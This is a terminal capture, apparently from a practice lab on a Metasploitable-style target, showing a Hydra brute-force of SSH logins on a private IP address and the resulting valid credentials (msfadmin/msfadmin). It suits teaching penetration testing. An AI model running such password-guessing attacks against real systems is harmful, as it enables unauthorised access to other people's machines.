 ┌──(kali㉿DESKTOP-SK08UEQ)-[/mnt/c/Users/RAJ/Desktop/javascript]
└─$ hydra -L user.txt -p msfadmin 192.168.29.135 ssh -t 4
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:4/p
[DATA] attacking ssh://192.168.29.135:22/
[22][ssh] host: 192.168.29.135   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-